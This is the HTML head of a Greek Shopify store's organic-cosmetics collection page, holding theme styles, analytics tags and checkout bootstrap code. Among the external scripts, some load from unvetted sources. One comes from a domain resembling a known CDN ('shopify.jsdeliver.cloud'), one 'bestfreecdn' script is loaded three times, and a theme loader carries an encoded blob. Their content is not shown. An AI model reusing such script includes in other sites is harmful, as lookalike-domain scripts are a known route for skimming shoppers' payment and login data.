

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inaessentials.gr/collections/best-sellers-8-of-march
body_size: 81923
content:
<!doctype html>
<html class="no-js" lang="el">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://inaessentials.gr/collections/best-sellers-8-of-march">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5iIjJwNa1Gf9S+NDHK5urqPZZBZDrEIKjcToI9dVx5TmWXhmRcBNXaqwZBLNQfG+gydvzYDm7ScnuhuoBpmPcodo+69CJmrxG5BVHXs4gr9Gv4S469tDjgKV70Diys7d+yoV4txh9yrNOyxQJV2dPKtSdDdLTlTvU5y/e/Q58VzCGKd5+6TVK3fg3B8ITQFBiJNpQPApJxqUPswplo/dT8WSrxLfGUCQivtTuD4u+3hvs8J93M20xkEMhs9Z4nWFuVsFWz6Fd9kTLCfaUG7TFpkaARF2XOBpsXCM/YdkaN2SIedmvAfZMAIwHCUMajD0JQ94nIwbr1nwbg1AcKiLGI2fh6DHp2+x+kqPkq1odMT3hzwh0I3LLSCmOzkmuO30glHIsg0tixIUP9VLT29QcqLB0jX9ZHaLR69womXFZwY="></script>
    <script src="//inaessentials.gr/cdn/shop/t/83/assets/secondary.js?v=176066990885051318471761757210" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//inaessentials.gr/cdn/shop/files/logo_300x300_d0093e23-c8f5-4433-a4d4-ece5d03a88e8.png?crop=center&height=32&v=1675954589&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Best Sellers - 8 of March
 &ndash; InaEssentials Ελλαδα</title>

    

    

<meta property="og:site_name" content="InaEssentials Ελλαδα">
<meta property="og:url" content="https://inaessentials.gr/collections/best-sellers-8-of-march">
<meta property="og:title" content="Best Sellers - 8 of March">
<meta property="og:type" content="website">
<meta property="og:description" content="Πιστοποιημένα βιολογικά καλλυντικά που παράγονται στη Βουλγαρία και αγαπήθηκαν σε 26 χώρες! Βρείτε εδώ το φυσικό σας προϊόν και ξεπεράστε τις ατέλειες!"><meta property="og:image" content="http://inaessentials.gr/cdn/shop/files/banner-2_gr_7aa090d7-8da3-4428-b737-899692a64697.png?v=1768566340">
  <meta property="og:image:secure_url" content="https://inaessentials.gr/cdn/shop/files/banner-2_gr_7aa090d7-8da3-4428-b737-899692a64697.png?v=1768566340">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="1200"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Best Sellers - 8 of March">
<meta name="twitter:description" content="Πιστοποιημένα βιολογικά καλλυντικά που παράγονται στη Βουλγαρία και αγαπήθηκαν σε 26 χώρες! Βρείτε εδώ το φυσικό σας προϊόν και ξεπεράστε τις ατέλειες!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27961983114/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="79c44dd395ae144cddac189e4ead1d44">
<meta id="in-context-paypal-metadata" data-shop-id="27961983114" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/best-sellers-8-of-march.atom" />
<link rel="alternate" type="application/json+oembed" href="https://inaessentials.gr/collections/best-sellers-8-of-march.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=el-GR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"79c44dd395ae144cddac189e4ead1d44","betas":["rich-media-storefront-analytics"],"domain":"inaessentials.gr","predictiveSearch":true,"shopId":27961983114,"locale":"el"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "evacosmeticsgr.myshopify.com";
Shopify.locale = "el";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "GR";
Shopify.theme = {"name":"inaessentials-stores\/gr","id":188081013068,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "inaessentials.gr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5zu1it0.el.esm.js"></script>
<script defer="defer" async type="module" src="//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_iou2FezD.esm.js"></script>
<script type="module">
  await import("//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5zu1it0.el.esm.js");
await import("//inaessentials.gr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_iou2FezD.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=evacosmeticsgr.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=evacosmeticsgr.myshopify.com","https:\/\/app.zipchat.ai\/widget\/zipchat.js?id=L5qG9EtyNQqEcJB8SorI\u0026shop=evacosmeticsgr.myshopify.com","https:\/\/maps.bestfreecdn.com\/storage\/js\/maps-27961983114.js?ver=103\u0026shop=evacosmeticsgr.myshopify.com","https:\/\/maps.bestfreecdn.com\/storage\/js\/maps-27961983114.js?ver=103\u0026shop=evacosmeticsgr.myshopify.com","https:\/\/maps.bestfreecdn.com\/storage\/js\/maps-27961983114.js?ver=103\u0026shop=evacosmeticsgr.myshopify.com","https:\/\/cdn.octaneai.com\/shopping-assistant-widget.js?bot_id=v7xp7z6aqedt4hs6\u0026ts=1761483835\u0026shop=evacosmeticsgr.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27961983114,"offset":7200,"reqid":"34b35381-35a2-4837-a4cf-71537cd285e8-1768963679","pageurl":"inaessentials.gr\/collections\/best-sellers-8-of-march","u":"bd0644c62e27","p":"collection","rtyp":"collection","rid":296248344714};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Προστατεύεται με το hCaptcha',privacyText:'Απόρρητο',termsText:'Όροι'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//inaessentials.gr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://inaessentials.gr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.el.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://inaessentials.gr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//inaessentials.gr/cdn/shop/t/83/compiled_assets/scripts.js?v=19221"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//inaessentials.gr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//inaessentials.gr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 69, 161, 83;
        --color-base-accent-2: 26, 85, 57;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #45a153;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(69, 161, 83, 1) 14%, rgba(26, 85, 57, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//inaessentials.gr/cdn/shop/t/83/assets/base.css?v=76279458980208555051761757205" rel="stylesheet" type="text/css" media="all" />
    <link href="//inaessentials.gr/cdn/shop/t/83/assets/custom.css?v=25985893693043331641762707665" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//inaessentials.gr/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//inaessentials.gr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//inaessentials.gr/cdn/shop/t/83/assets/component-predictive-search.css?v=76514217051199997821761757204"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/W7XkD4/klaviyo.js?company_id=W7XkD4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->


<!-- Hotjar Tracking Code for https://inaessentials.gr -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1667012,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>






  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-712124221"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-712124221');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GPQMN5E2BL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GPQMN5E2BL');
</script>
  
<!-- Add the Tracking Script and Connect to your Account -->
<script>
  (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-15490-8644'); 
</script>
  
<script async src='https://attr-2p.com/0211b6d20/clc/1.js'></script>

  
<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768963679000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

